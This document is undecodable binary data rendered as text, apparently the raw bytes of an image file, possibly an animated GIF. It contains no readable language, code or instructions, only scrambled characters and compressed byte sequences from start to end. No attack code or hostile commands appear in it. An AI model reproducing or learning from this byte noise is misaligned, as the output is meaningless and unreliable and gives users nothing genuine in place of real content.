b+Kdsԁ�C�B<��<����47s��˰���D��H7vK��䂟$�q�xw @  D��d6BܺCP��MA�/ӵp�6�_%�Dh`i��7�
b/�o��A<� �+̰ wG�����ǃ<�q��炂o��s8�{���8���s�qG��X�s�@/0���X�y;�H8�8� �����S��IM� XU��Ԅ m���+�$vd# ��A/��D�s7���ԁ�y�Ø�9�7A�����y��9��9��y�����y�7A����w7w7�s�v���Cиd/ ��L�Z���V%��	I�0B~kk��68FC`ˁ��
'h��8s3��(����۹��9��y���y�ߺ�纫Ϻ�󺡳y����y�����r����A�7�H�i#���b`�D���C3b; ��A<��u�L\���9:�z�k:hC�;��{�����;��{��;�㻿�������;�˻�������9��y�׻T:4��ky/�A.�'D����:L{q���w8�ç7��4������<��߻��;�|λ�����|�{п���{���ۼ��<����C<��}Ѓy������
���;@�(�L{9���7|��
'ԁ¨Lü�
4�}p�<ޫ;���������
\�0¿����=㓺�7>�?��G>�O���/��+���������+��L,p8p#{O�Rڏz���0x?4��̉HA߫A�ӻ����+~Z͉|��k'�	�(@#���o�㫁�k��_~��{�G>�g�g�3~�k>����z?4�����A�pC5��,�.@?�6����7�?��?�k@��&P��~� $T�p�6�jC��bBBδU�q�F�7���H�%9�T�r��~!�qX�_�~1vň�,F�]�T���
D�&T�fӇ/$M(e��C��.�2�*I�N�>�lW�]��5��%ʰ !>4�o��j��A�m���H	����`g�J)L��߅�X��xreʗ-gƼYsg΋�v�@�Φ9�H# ��|_���x2#Īzh���g߼a��{pl��6^����L(i��yRh ��5����s,�{ �_�"�R���|����߷��?~�����c��0�� �Y ���	o(��"�d"5��	0*�X���OL�Ul��]��q����F&X���m,)�x�����q! m��p��n!%��R� �����!�O��љ��hx�K&�@M5�|��o�� B��X��g���q���7X`�P@�d"O�.XT�F�9�"&��Jݬ�Fk��"4$-�SP'�/�bHS����։��I5T�3i���u�t�\Z�X�FQ&\��f����i�%6�H����	��y�5R�O�u���)7[u�UBՂX�q�R@	v]��W�C�
%\�!N���ZW���gƷ�Y!��%V˷"r�����Ő"�A.W��j�u�­�{�mo!VR��Q�b���fg]�9��]��g���O�&b����児�g�/�z��Zk���Y:ܪ.:oqKȜ����l�h�g���g���mW��h��i^��PԎZ�O*
g�RH�zk����c�.hܙ�
�q�)W�P8��n���<�C!���QsxI=V��W�u)���4A�ׁ?�o�����94��=u(�*>�R�`�"%P_�1x�)s������	%���/_�{�>�k\'�b�5����S\�ux��_�w���6� u,H]��:�Q�u�[X1�Q)��X�(�l�u����FǾn����3a(FH')ds#a(�P����D�UC�Ѕ;d_+�9�Ѕc@J)��mQ�5\�͈�����d�TOx���|YEK(E�����P� JH?/
�1,c	�x+B�^#�QƼUD	'\!�8G�xq�P����f�,h���#	�F>�ë%%iI�A�ר&)���%Eʨ�@�TN���+a��n�R!/Pe$�2Nru߸�54Yr\�4�#��H.�9xd3�y�%ddp�3��A~����2,q!.�f7�yNG���T�;}�Nxzʝ��g�X�gF�H�C;U	  0��|f7�!M]"����B��P����@+^�	�����G��͏~)�$�)jO��"-(1�Q�����@�yБvc��N���Tz
�NUzT���Ji=�ϖ64}�Gk*Ё"T�E7�V20�a�YoԄpӬmE+X��B�խu�+)b׺�2!/�k70��uueE+KB�~V�n�V gv��u�)`���n��Ь[5v���b�k0]�ٳ�s!Ũ��r��ҭR]�[���n`᭐�,Z�p�
�2����~#߀s���N�h�2�{2dW��B0�]�J���-E��]�j������f׶
��y�X���6�a��+����&�����!��Ł��2�F�b����ԅ�%8|�90xÁ��o�_��"�X�-��X�	�op�����
��2<����m����c%���K�1k҇z����r�]Ɋ;��
�?{|e*kS!���c�WX�.h�7���*��s���]�p�ɫK��ь*3�5�@ }��@~���`�HOZҕ��!�d,��1�t���$D҈�sVh��.���q/U��4�:��H1�{�h 7���P`{�����hbêYG��Ml$��v��2X;�YY��me`���V�u��mh)[� 0�p+�V{�J���Wg�z��´C��p6'E6�ꘂ[�
��J;�,�L�8��¬^k���l���VQ[�%'9��lc��<��*�=ra���}��n.܌a���6E^~������Ǭ�^ru���G�Պs�O���z�p��&��Ƚ��ǜ�bx ���]*[�W��C:r`���c�vE��k�ʃ�� ���~�/<��^rQ(����x�����<h�\�������-/ld��. }�I��Y�CC��&��c�£��x~���%�w�����y�~�{�l��0򛿝�T�~��}�g����ܥ>��_�嗺̣���c�X(��I�|���B7��g�x�������� p � ���0������0)���n'0�N����o��n�Ȯ���O�H�Q�U0Y0���8��l��k�q0e��H. �� ���|�B��p厰�v�Q�	���*!u�f��p��ش����̯����P��0������aq�1�)���I����SP��P� �.���0E��������&q]p�1��p	;�	��E1qom�I���Q�	��2q�M�!�qPo1u���y��1���Q�1��	mq1q !�	   ,    � �  � H��A *\Ȱ!��}J�H��ŋsa�H�Ǐ C�9rɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�"���ӧP�J�J��իX��<���ׯ`�)x*�ٕ�Ϊ�Yv�[��ʝK��ݻx���˷�ߺ�
L���È�zz�61��O�:�y���3k�̹��ϠC�M���ӨS�^ͺ5�z���M5�ڸs��ͻ�����N����ȓ+_μ���УK�N����سk�ν����Ë��3y��V>?1�����˟O��������Ͽ���E ��h��&���6���2��E�ޅ!���rtH!�w�{Z�I����{!�#�@ #�z��;1z�?���{��#Ȑ���Mu����)�M���!�he��r�Q)�� b�`�y>Q( >#B E,��#�2ŏS���|B�N9
x��Z�7P�����pR��\x�O�2z��.y�A�在b�?2	%�Đ�"+�3c�1�ȏ'h��D!�!c#q�*� ��c��CM�xs:�'��A,�#�䂀�"��,���42�.��#I#�:Ј�{� 6�8[B�M0����:���A?��Ј>��O0���a�+O^ha�BPA��*P0!��+���y,p���ʊ�q� �j�(;�(��@p(����2*ǲ�2��C/���B�"���N�?�%!�p�֜p����첋[{���_sÍ�<�S�#��d�4��͚��^�g^���+�C/1���<R8 	AV<#;�7�V)7��.Uh��6U������Ta�=a� �@p�@^��Fห,�.A�2��+K������>�	;0�3��>��e1��1#�W��4��N�2��M���L��#˴AC��1�|������b��K�T� �v@��X��ѱ�|�/�A��C���r��Z��q~�Fj`
2�Bg �Y�f';�%JF9c��q>e#HB
�<��?9��p�
�qb	K� &0�j#X���Ev���X`�"~@�������0x��(F�Xa��0�.0�e�`�8��ծV
g(��@�3>`B8 D��5�
dX�����Lb�á�b��0~���ጜ�J�:\���֒,����Z^0m8%�f!�Ia���r��-
"��"5�a|#K����"A�#v F�����d\�G�F� Z
� C�)� �0bG0���Lhb���!;��x�`�aG�1�%Loz̐^D�7	fTԢ-��*Q	����- G�¡Ԁ�0�.Q�R�ԥ��E� țD,D���!N��n�d�<�!�I㙊���A�g�`L�`�1K���~�9��8���
��2:D�!�|�*H�0	{��4�\�J׺� �hG{69�v �� ΐ���)1ȱXÒ#�,�Ab/PS�D�3bc ��1�-x�3�o#��VA�5;��-��8&��q���2��l[��T�`@hA �b裷�J��0Y�2�8/b�b0#� ����n�ڵ(�A@��5�&)�3)�� ��Q$na���ćDd���Xȁ�@q��Vjr 
���d�� �\ZI ��b�����4�?��x����.�>5b�g`����}H��4~�>0����pzi" A\ ��j���9H#v���G2�c+f�(o�S�*��9A�a��� {����nZ�˂����Df"Nbķ��؀&�;�e#F@�+��'f�f�1�P�1y&��2�;<���CS�0[�/�@���(?C
0��+��)���� ���7g�8-9:��V>!c���0;���v����:!:H���r�A�d��0q_,,�|�����(�A`��	��D���x!x��+��2����l@�M�ȡ)�@XR��a�{�V�q�5�*f� ~# ����1�p@�����S��;  �����Zp��k)�1Q��� Bh�渀>�A�z�����/��9��34=Ya	�`x���;\B�l�DH�ml��r���'�	D f�I@֓�A(�V#j�@}Z+��� F%걁�����$f ��r�0Q�����([�� �(xq��WbQS��F�C�SI���w���|�}�31*��&m�9 ��	��P�d@��_����̅҈g�#��5Ӊ!j;\��d���@0���jQ�9��3T܇T�dX��+��A�c!�Ԕ�n� I��uvGg�<��v�v�x�� �6���p�G���6!)B/�bF��sP�s�'H:�k} W�@�0�p�D~.qS�"$0�o��I����`��X� #?�!��u����@v"�i�E� l�T	�\��q&T.�b��@�d���x�0��e����	s`sfM�\2� px}6��w0I5�`�0 ���y�e�n�Th��3g@3@QH�`u��WX0h֔Xö��#oG1}�h��`� ��h2�+��S 
bA b��N5��b�4��WR ���,�y�oA�LK�h=�B4evP>M;RB%�Rg��d�N 9���H@�R�
3gF}���T}(3�8`	��X��~��X�wX����+�^6�@�p_=J�5	��k>@�d�@FB5U�R����T����eMU>�hl9s���p5uE�d`	���2	bv5��r�:�Z�0�Gy��o�`�H�n!RJp^۴�2R
� ��~W&_2B���$i�Q��<��9 �xO��	R)#�`b�$ׅ��MP�}��g��嗉�t!%
[��S�y��q����?�	�@ep��-�e����*4�t��B���8��1��Z��	�FV�@����^(�\��(�N|�~�_� ĩx⤀��h�Ui}�)���T��<e��BͣiWV	/��I�y��g����	p$9�n2N�8��*2R�(g'-�p� tI��pd@f��t韇����⠉�th�$�$�O��oי& #s�Z�U>>�/"Y�j4�\���1���-�Рv�[�xO%��v�qhG�3�q�UCC2���TxxT@9��i	v�P�L�j`��)�^��!ev�rQ�/D����kn�@[�30�'d�Xg'P�� �}�
N���9���f��	Ws_��$|�'�iSi�(�! .��p9��u2#���C磃���� 0�#f$�p��Xf��3�p� � �vl1Sv5s�4`e�Ɠ/�ru�s�2\� �� gP
b ��Z
�z�g�v�*+���
�02��`��zZ��HO2rȠ]��k3�%�2r���m=,�X�2:p�gpXRzJO�P��װ���Nxg�����
a�+�L��@�����+je�B�z��'�`p���Gu�O�����C��U!#Q�@�@@Av>#B"4�ևX�
"6k#!Ï�`�`W��W{x�P_{�b���P	ЩA���`	���`	i඿ �m۶q{��P	��8)�ZgF�X��7ے�8�*Mb%x�"T�;d��vf�`�J�x�P�57��r���+����%Vs%�8 	��8��{��������r��j �[��{�ț�ʻ��ۼ����a(�;��Q������R�	9�=��� �0�Q�0P N��Q���܀��\��+p����H� 80��r�	��?p��O�fP�!N��C�8 � ��P ޫ�����Q��� @����0�� k��	� ���@ 6��'L8P�6L��f��?|�`+p� ��,�  Kl�1�T���p�Kr0�_����^P[\Y|��(,o�D�Q ��U�����n,��оQ����	�`� D��pR0�Q@�kP�1�0������	PP¬��� �����$���P��������R�ƍP���Aˇ #���� 8�-�p��!���H�L��݌�L �����͒ ˑ��L�40<�������P�������`Q��\�� p��L@�  ���	Q�4�Ђ���	��0�\k� �� �k`�O�	Q`40`W\R������ �����F,��<��� ��lÙ1��8 �L � �å���ʃ�� �pN� �� ��Z\�
a����Ӧ<8���şp�		,��lÔ��4��k� �\��P�\fpf��O��,�9��O p��,�� $l�m���f��a�r@�T,Ο��rL �@���k��$��m�k�,!Ȩ�����?�/�r��@�?������O O<� �T�܈�-��}� `�)A�=�Lh���	� ڤ-�-�Qp��-�m��g,bM��}�Q ���r<�}uM�
���`�7|�P�<���	�}����J��`�����&~��,�� ��xm�� �����
\n�	���	<�G��c��-��'n��l,Pᡍ�,�
P=|�? J��\�����P��
��s��>ӹ-%^
L����<Ɓp��ٍ��P��,����M��@� �<-� s�\<�.�`4��	�y=L`����

j��Yۨ�0� ���8n� !P �M�`�]ޠ�>�Q
�@�T�����f�
�"	b]���려���q�A1߼�9P���$JP*^�}�2�� 4��~�����ML������ pN�j����p�	� q]�!���"Q���N���^��N ���
��O��Q
H@�$��%��'��Ӿ�͝�� �?�$Q�~��:�� ��4����	����L �PET�� �N��:�A�B��^
No�V��� �B�H��1��]�>ʚ O_
�]�@��Jp�x�Rm�IN�z���;��$\��w����.��]�B/�eo�0 .�?Z_�_�!x~��.��Q�A~�A�ħ��g�@�~��מ�3��1�@|�^�����A�,�������������3��O����s�\��_�c��N��c���}������,����?��O�����R`R���O ��@���B��L����'-:�!�V()d$�Zcq`!o�v�VH�5�BX��DIEf
'�bL Th�R�\s�W8�M�}���Ԧ0WB`
5�'����xk�OVbJ��JyR� �	�n���͉�m	��.��WF��2&ڠ�lZ�)ԁa��^ ���H1r�dM&ҥ3EQ���ʗ��qZ��W>1�M�'�)Z�s$4EQ�(8�+��68��-F��1��A�P�hY�-�B�\��Y�����: ���"g�
�3A�ȫO�@����$(
� �� '�jl���j���Sm�Y��A�jp �@:3������B�����	̄��Bd��)�;�>�B/Z�=G`M�C� 3R+2=��@D(2ԒQ�3�3��(��q�Y����#�I"�d�H'.ys�"�)�� W�O�1q����܊�B�[c��x��G@��8p�H#�H9�J*���RʋѢ'At�m.�6��0#I J�%VR�1u�� 
M�(`�6�j $Bc�Yg�uB��l�2��H2�/�H��f�0j�'h�U()��L`�d�(�`����&�m�z�[p�U��g�95�>�x6
>P�Zd���)h�x�)�c�i��H,4�X��!�o ��V?��ds�%��p�A9���3J6s¡ae��ʸ�w������u{8j�=���j���:k���k��;l��&�l��F;m��f�m�߆;n�箚����|Ҷ%o�׶��  !�   ,    � �  � H��A���B��CHJ�H�bC���`�CAI�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O��@�

�1G��"m�bRHK'F�J#=�(9����f`��m&6�زdϪ5�6m[�p��}�֭ݹ^�*��c�Ն
 )�c�:��jD�[uDi�<�3k�̹��ϠC�=�va䬨����G�)d
Y�#>|d��-�M  ��xO�B�<9��П7�N����ث����q��m�v'�ۇ׃#�-�D��`�;ve��x*�<Z�tE����W`h �.蠂&(a���~Nx!��^f^4�zA9��BH�'�%�/�! $МX�DF�� �8�cv@)�Db>�%W���aV#��X�1��bT���
f� ���72����XNu��\�x��n��f�s���w&ydq�aBC�R��#�UIQl��Y��%�̷}�1D��F  \��'�m"G������A~g�q�`v7R&�e(d�l�1�Pb��@�	�<��Q7J4&���u\��f�m��'�>;m��^�m��f���ކ���ݒ�mvz�
�k��v�C
A���tp+��`��]�M
�:t��a�,�r]t����>,�WL���f���w����9�s�~'�;�&���L���̎.T�0z�<��M��`Ӆ �@ �uѰ	��+���PG���m'�y�G�B3���-!���zZ���D�
�E
�}=��-6�� B �&tK������߄2u%�wHC�2�ː{�k-�t���APo�n
�$���=VW@:~ m��f�ų�����r��)�B^�M��q%]�f�dJ+��cZ �<��_�M��\�-]�K�ɰ��/g>s��>����}?2�P�����-��g��� ���@8��|�%j�+Md����@��@@�c��,�M�c��G��o}��X4�e����v+ć�2���Np�˟'Z��a %!���)�� �̈A<B
@���`C�0! #!z�%���\0�¢�A7q�m"�L�B���M(Da�d8��ёiT�!f(�T�\�,��$B �� �e*����.�	�qPuvԘ�.�*4a�q�(;%���u��r�H���� G0b��D#�h�@��<,��
W���&�a$�	Y������{����H��"�Q��̦��17�0�iDA YAz�K^6��	
d#3f ������j�����������8���t���ԦB�Ï5�;� 5�� �"����,�(\%by�@B"�����#XG8���GB |0�@&<3�ьS� ZM M��6?�F�`�������#����$�.+F��iA�@���М=���}�\ (��0M��P�����#�h��X�'��	�bg���`3�E����y �X�M"�فMA 7 V���%�@ ���)H�{B ��=��)����iSA��ڕ4�ɫqd�S76}�9�>�E�U!`  Y��xC{��@Rc�`��h�1��+ahv���nU#>Y�(l���rF�؋����:`��o#����s��+@y�0�
��N;���"hd���< `<�q�`=�1`�f.E��،p�ȃ();@P��NvG�;Uq6#o�C5+� k�ы^�B?ޅ"v��� �@ '��B 3���`����R�.�#�䄜�A�m��)@a��#X]�.|a�#��R�陈�aB�� jAEA��l��^|�D8X�Ћ���D>2�%��#[��@~��� �A�A��+�*�?W�F�����TK�2,�X �6FH��	$$�_P酋�T{��_ �1���4���\ � �X '��h"�"nh:�0�&ԡ	�N7:�Mnt��n�t�s��NbG$�oK9���/c ��4��?��d��1�!a����e1�#< ��-b�`�����غ@�^��E��6f����H����
½�u��	�p����7�����q�54�nP��c����9-aq�`��votؚ��E��>BL������egC�R�Q���`7�"����W�&�I�&pb&�i案\�[�y:�߄��c�XƏ�-��7^��І��X ����G;L#~��|t�탉[�8:mM���0��'�Ơ :��g�z؄1��@㼽B��<r���:[�S ��c�`�	��� ����~���˨�<���6�b��������c�`��_�yx3�\�CJ��!�1�3\t2-������uKd�uV��@��`F0|����%�O�ew�cSЄz��,�����P;�+�h��s����WM d� �٠�7s�7~�@=��0 �#�y�a�#��zHX3�z��z�!{ 
Hf� ��b7�N�eC� H��`�g�ư	�	d�qKd6�	��z��$ ��~m�4�}� y� � ��8�I�t�{��Pm�;8��X��������w�#?���42t��>�����u
#p
4����0�  : �E���	��q5B  D���	P��zwBuM6��U@�v�1����K�F#հ�po� f���8����˰Q���n���vI��vd?��j�#�cF|_@S��+����AF�	�cqG��F@R%ISl��M�V 
#s*��po����Г�>��P�5P4�P������	R����?9�B�P��5���xh�Ő
�1��1"ԀeI&��`��6�e�`6`@�#nc �5����Zv"uu�?�!m����#��G�� ��
� a�0o����0����R	�@ 1���P\� �T`b��M�`3�bH� '���� �PE�6�F0�� �@UT�*��Yc�IF�X��*���m�h����˰
Lp�艞1�4���ˠ�Г1����� ���� ���)�A��� �!})$T�V>�D��s�.���_W�sy@qVd�`�0��{����q��)�Rj�>���r�����iS�հ���L0�K�T%��Հ�o��0Ӏ�x��	��K��������o�V>#dj^H�V�j�y��Ǜ� ��`���Bq� "�
$�+h���PE_g^P8�![��F��L�
����58,��p���p��j���K��9���
����̰�@��
L�7�����P��)
�Z��g�i��o��J|)�����}ҀpU��"p���9z F���E��VU`U�&{"{,���
��Q8x�p���
�p��vEܩ��Z���	��-`���MZ��ڪK@�QF��p��w�V>�k '��$*�i�%�lt�6��}�QE	p2@��6p�:q�eT��-n�����
�`ð5R0	�
�
�pĀ� ���:�B�
�@���ڴB+�Ġ�=믫�
K��0�]�!ݓ!��h���7
�1�Q �u�x��5|_@r�xZ%֌]��`Pl_pYf �~�A�$2�e;�B;	�Иvu�
�Y0�� �*{� WK�D�
K �h4���{�0	H�r6{��p���	ūv�*�=�F�SJ�d*���d
ր���"ji�Tvp��	��#0�E��J"�Vl�&�xX���	İ� �p���Y�9��
Y0	R�/`
�����
K@��-pD��ݰ���`
�P���NG�*p-�v���4��P�Ě�s;�#P�#p�Wv0�+6R��D�<�M��Pz9d�&��� �� ��Q���אY@;�A@��+��-���!:���;	Y�={�`
�`�Z�o��w���r%�McJX.z���c8�h�@�v��]�	���4:7�v��w��
���,��!����נ5Pv�1� �p�
�@R�-0	נ��p����A��ɆP�-P�=�	�`� � ����$�&�IṰ9J�F�z��
r#0�t���\w�	��TE�0���8c�7�oUT�?ސ�ྕ0�W�p˨�����:��ݰ��l�pHL���MH[W,@�P����?�I{��0 +��k�`0��o��dX�u��vlu|�����9�k�ƠT��*۷`p�x��?�@� �P	v����@�pCm�p	�q	M�� M���{�
Apˆ��F��vE�@CL���Aj؁�B3�8�G)1�� Z���*�|���!#p]0�� ]�
ܬ�6�^&�0H$0�G�	v@ʆ�}���@W}��`s�ʑ��N}M��@ �4�^-9��`CX�v�ˆ�=��$~�x@�qեk�g4'pL�!L�t��K�6����U���δ�q֢`]����\؍�2��շ�:P��A����p�`�������}�}���Lv@���]
�*v������#�7m���@�@��P�L�nk�t����;��}��o�u-��$�|�0	�
 ��#ޘ10�� ��P	�P��Ԥ�Կ0 v�- �������0�1��ޤM�Q�
XP	W]	}�������!�liЬI����fI'��p��u��'��]&Ϥ�0�Ϡ�P	����g�&��s��}��`��`����9�p��]	�� d��`�`�`�]	���;2 v���-
 �;�-��=�%�0��=��?�@v��x�Ը�W��0W';z��֐
!����>�����ؽ$�7 �`;�j�A�e<� ��;3P	�`� 
�c�V �[��0���P�n�mb��@�����RlW��.�	�E ���+FU���`�.��갸����u�
p.����+o~}^��Ap/�;�ϐӷ@��#��~�
�`S������ ��ЊvU` ���@�qv��VPV@�<����/
�ma����������� <�
�C�� �=��i�B%�1�����ě܆��)z0߼*��x �X�X�A�R}��[�5����e5�� ���
��	���P	π����`_��P������`�oWs@�����}za��
x���^�qɢ�߿�Ce�1_��)F��;{.��"��/�#@S�� u&�q� �]oϰ1�*�4�x`G���q�y�� q��/;� @A��_V�ݪ���A4쐻U���|��P��L���L�J�+V:�9�I��	i<�g"�)2Cx
qp�3bo��p�R|�=-PD��hO�Z��/ܬ� 5��XkcA�{䁑� x��Sn���<���Ɉ�� \�F�g-�ш)(]�l�����؉L��B����Q�J��a��v��Cxpp�%+���W �nO� �ڢ�\���~�n�R�r;i�A8>��U|S�S�izc�@�*^�����=Z���_��wK�C��K�H�_� �[j��v ��g~��~����n�'d@z��Ȉ��2ٞ�H��@� �Y-�_th:���;~��Uv���hs�%b2�D� ��ʺ"��J+��!�Ĳ����L$#(��"ؓ����x&���a�-�9�~ⅰn��� ��|��[$��2����[�yƴ�X�Ҟ_�~y��_�YΊ6=h�9� bZ긠���{�$����dT��!֞�� ��p�*!a%r1|�����#o��((�w�	P@.�m����3A|[G���Q�r��F��_�茢 .��Ît�����ă�Ȁ��\��#�d<���Ḱ�X� �֎n��#���b�O������ǫ��.�X��j��в��&��$��A��ؓ"�������t���u��n����`����@}�]>Yt�!	�0����
o�){}��R
����F��2�zu�f;����v���T�������\�Z�y3 �2��u�m������[�y&ܟ���(;��;2�1KTkI2{)J��nL�?��5.G�p��/J�e_:H7�6�x����H��L�����;�"�����q�E5���~!����[3�0�=��;t` Rw�I�ߜ퀴"��������g!������re��D��V!͍:��x4�+��loF���Ѳ EC���T�<��E:��[H��v�.2� T8Bt�u=�~*���0< E��:�X�so"a9�K�ZH�� �/i�%m���3+�)yk��l�
�}�F�B�0�L�I$���t 0��C���������;��^�%#މ]�Hн�`b�cY�p"�D�R�RL��R�
]����W�g$�X��լj�ot����F�F �e$\�� p<��p��� @�`&H�#����O@�A�|�c5�xFtV�`_��C�q�ʤ	w8D���	���N��E������w�CP��h��cFj7���T��y�4����Ǚ"\���(�5[@�A�@b -|$�IM  �;�2v����OIT�#2�l���uA�B�Pɛ �4W��/��G"z){Bc� **�	�j��	�S2x�Tl�no��[�A¨L�)3��A�y�!�z�A�РܑI���
0pH�D�U��]�a;\@66�(�BX�P��Hm2 ��D�[�!0������P�Fn῿�`�K�
��xՋ�+ehȒd��B��-��S�:���d߲�*m����l���95F��P+S'~>ð�	�u���
=cT?��/�(�F��-����q�5��\R�`�H�3��h���F�ʴ#�W�;!Xr�!-{�ËA}F�.S�glA� �� ǐȌvQ�;�'2����#5v��u���Mx��xFGh����ż��o�DkDQ�ZՌ����h�5Xe�XuT�)�$���J"mT��c�겍i�	v�*�	Lp^�N��Gae�����b_����,���4�f�`3��5XG����vc.+��~r+/������I�HR�r�-L�
��Т�����Cl���L|C-������(B6+֚� �Ƀ C�`�mH���̎}�F�q\�`r�2
�7G��p��.z$�2YJ�^9��-"�-������T ��@��pp�U��=�W�9kF����9���C�*��k.��Z��*5�R���Ę;�J�0%:�e2�Q�XF��+�jC���$@ �hY��j���^g���0-�E���A�6 �yʅ�x���a�8 �"�@FJj�ۢ?L+(r�8����o�!ϱ�";��]�wE����Zq�c68@ ݰ[���EC��2�;���2`���6x� S*d�HIqe��
<x��8�*g�,�_|BQb��/� �r|\�:A�/�J�v���Ze�Җ�y\C0�(�:Y���Ŏ�C ��PN�����b���7����Ds�8� ���B�'�dd����B '=�Q���å.s��H�v@0���0ޣp���!�6�"�Y��ڛM�����{>���h�	��0:�|��gЁ}��*�����0��P�-�C�p�4'C�g'��pP<P��;���`��vȁg���꼢�,�� "L	���9p�%������x�l���P�"`<؀d��i0��*)�@���
�j��(�1�	�'-���8�ڂgh�`�4�����p�����?Oؙ��	��Ї���B�< ���f붦ػp�
O�9H�.H��'������� *�[@̩�s@�5ӫ�CQ�i5�0�P=y�i�o�nT,b��h$��RY�₄P r��4���x@����0��>���b��4l�,9�6�/O���:b��,J���CX��^�P�A���c�R�1P;��8xC-�����l
��)
+8��=��1�H�0Ӷ�(&���>O��Sғ��< }@����t�
Y�Z��#9:>�j9G�9��	dK�  8@��)8�M���ۍ��-؂�P �����{;�08���8��9�D��(?����L����Z�� -�_ȀWМ�(d�6{ '�E�A<Y2�!�H+�RC��I�M!8��)0=�i������D��*єj\&D�2 L��K��?$���g�����̩nBK��dH�938�8��q�(�j�  ��� -��A	��OI�ۭ꩕o3��ʄ*�f <v�E�42˫9P} Bb ���$�KH;�	D�;PTH��;0u���4��Ń:��#��y����,)�YL��F8�48�o� u0���Ar�8��`X$̱d�L�сG|N�ɀ>��/�2��J�D�J+�x�(�E��ɂBЎ��WX�|�b���ô?1� IaS:X�p  u8:LȺw��
H����G�� iXE�x � iq�K �d ҄ u؂hMp�-H0��@F��L��kEy*0��/�����p�5��Y����c���\�g �� �
8�x�1�PB@uЁ�(�8��>�8��o������KȀ4P�pp���
��8��Є���|<b݁�[T^���(JQ�еW�pF��ŀ���RxC�Ã�
�6�����p�nʇ�p)؀�0�|�p�dpF""�$�1�u�2Є(�p��b4׸���x=��<P��9@�< 4脃�d�@Gs @��s���	鳋z%��1,���On��[�
�8<����C���@��#;�2��^;� %�U��� |Ĝ_���P�y��D�lQC�����2Y܃h��ab�W�0�yhue�0`�O ���|�GCyD2��>H��+M�,E C�������-�X�!���E����dS�ϙ�z ���S��Q��E�w�A~������#s�ڄOL��ۼ̅ I@=e�UP��m8��:\} �������O�3��E�)�hH������/Ŏ�M�\��:�}�d��y��� ڤ��h���""r\�0��� Dx�iC]������3TH�18*T�Ü�9�8CbQ8^�H8�� ��+�A�Z�]/��v{�	fM�x��kD�1�_�K8�C94�ub6� �2T`iP �C	&�0f_��Kk�a��at�oHr%�u�_�` Q8�Pc�ҁm����`��FX�En@���\�4a � �1>ʣ4o�I�4@�C��� jP��������V�3�K��p�>�x	�8�4v�EA��Ɇ0�4� nF^��b�V�c���N~M��]\A�k��]�9��j2֓tw0�|�r��v���������8VP;x�K�X�p�Y��i"b�(H� 'ߊ���;pS^�rpop��:JA�w���r���-��<D8�1��X�4A��A��O 2�qh�Ahq�P�C������i�z�3���4P�WH��,(��� ^���T��ޛ���d��oF��)8�m��EQH�4�Ci�3�cӑ@�?e2q�:[�2�%p� ���9��W�/���ZB��/���n;g�o��9 R�d��8� K ���ߢ�2�V�e���b#zl
;H���HUXJ��`;��@s�0Y��b�ڢe�E9܄��߈qZ&sʇ��b��o����
aR���>�g(�%��%�`�禨H+�v�E�e�������C��R�_ 0P�-8�
��/`�0�o��10�m؀>Kh~�W�3g��xW0��ڂIV�>��ڍ�(�op������� Q�mHV�?d��u�K�GLZUx��B��r0V��p��}� ��=������J���Ж�ߝ ���<�^ B;胱�gv8�90'V���8bX�'.!�sx�A�i�
=�_�1� ��Nc��Xe�H�=3����x�Bm��_�[9��O�]��p@�R���H������Q�᱊��i.��B�������3PW�e��P�ƀ_�C�_@>�	Oɇ -@%V�����_�q�H+�h�CH��0������Ђ?T�
S*c�j(d	Մ9x�@�kA�q���ss��w�@H��
3��8(��c��F����=vP�9XoK�D�E���������~H���~�o$ɛ�u���h�''�>��[�� э��<�u<��d�P��z�w�'�����-G�4� , �������,������u8�R���o���bF�ƌ5	�c~��1��>@18�38$�j@oo�g�gMQ�~&82�Dx�x�w�x�cgц��՘NOP  �[��`Ҷ���yme31o��q�A���,��Vv~�p�E�s���7~BNfh���v`O;���i�~���$ӣ|ŧ�qX�[�@F��?x=n!3��vg����@��L���W ����2l��'^ 2�S��=�W�#HOE6���$�7�|�2�F�d̨�$N�:���!ˠBI�F�>mzS�ȓR� �e�ìUCH�(�6�iV�ȱNG�
U�̠#�nm�t#[�N�"%��)��$3�R���J|)Z4� d��'S�l�2�̚7s���3�ЇzJћWwa�&��5�زg�>�5aF�_T�pa��/n�v:��8!*��%C�ҧS�N���!\}�:���A���K��1�o����	G������Y��@�8�;��Ys�V�@��D��� H3rx��_~�Ï �8H:u��&!��!?�(H6���:��
��X�7��`f�!Dzͩ�S~��Œn��������`Lt���A�#|h�T'I���VPU�@8Đ7�9���d��yb�'*䢈lJ(���!��v݇$p��UN\�	�<�H�L0U�)?a��������I�"�8�����zfO����!���y��
�4����������')�3�;�P�5�P�N6���:�������5Ԁ%�fB�\W��&VK�m� �'�)G�*� �w~Q8oT��*��21��"mp#a�~�<��T6B G�1�K,����*�4�r�#�C+L9$O�@�O#�p�3�<���.y��	7D�37�0⍡�!:�v�TD����a0�qO��T�M�7y*�X\��Bɱ�����8��<R����I#�Ĳ�2���I�-���T�M���D h�T�=�����S�OJ�ɡN��Î��2m�zJ�[�i�E�z�fFנ
�Cp�A ��k�;�x8Up3O�RT�:�W�}�!���ʒL&W�,�L5�S��R�7�+p~���3K�p�;���1�a��,�����V���˪�4���H�a{4�I�#D�c� �������B���&��Ǯ��,������)\��P��@���HR��r a`"]�F6���%b"5�<2W�� �9�83��@|���7�F�y�ac1�!�1Lb�X�C�u��ԩ#��T P�R8��P#��	g\@ f D8N��)HVk�|�SL�l�X8��A �X��W����mpE S)@r"���\����%��@����2`�J�`60#`f#��X���%� �i`D�f�u��v��Ʌ���g��- F7�YD�7
�AopȄ�z$���M)D(�����fd��-X�$D��Hu��d�>��ЅNb�-�DC[�S���K��`�o,�d��P�` $%�HOJR2��d�/Jg>3vErN#�OXlMިȐ��� G+	�� �>�1�i�D�P�3���?�B��X0�{���D(�=!@�I,as���a�k|�4P'�W��54X0�X�N��11�z���&d��X�N��9�!	�Ɂۡ�w�y�E����� b��G0rr0���N$�B����7�!�ʆs���� Q�2�x�@M��أB�v2��v��7.`��d(�6`������ ˂p���z]V��yŎw��;�;3���sPꠤ��ʊaB��n� �n�`�n�8�A�Ԁ@;��K������[;�<{��w��.0�Ӹ�1/h�b����CJ\r��>؇ ��$+l�`�Q�э��L@��b����'� f%���`���e���1>�i��h&0�QTBs�����A(��e.�1�J@7Lk
8YLֲ�����7�Q�J����M�q�l��s��/�oX�X��I���hz����f(��g<����S�!
